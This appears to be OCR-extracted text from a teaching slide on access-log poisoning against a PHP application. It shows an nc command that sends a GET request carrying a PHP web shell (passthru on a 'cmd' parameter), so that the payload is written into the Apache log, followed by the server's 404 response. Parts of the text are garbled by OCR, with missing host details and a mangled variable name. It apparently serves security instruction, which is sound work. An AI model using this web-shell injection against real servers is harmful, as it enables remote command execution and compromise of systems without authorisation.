 How to exploit access_log
The application is in PHP, so we can execute php
code
The passthru() function is similar to the exec()
function in that it executes a command.
GET request with php code
$nc 2 80
GET /<?php passthru($ GET['cmd']); ?> HTTP/1.1
Host:
Connection: close
REQUEST
HTTP/1.1 404 Not Found
Date: Tue, 28 Feb 2023 18:05:13 GMT
Server: Apache
Content-Length: 265
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /&lt; was not found on this server.</p>
<hr>
<address>Apache Server at Port 80</address>
</body></html>
inacap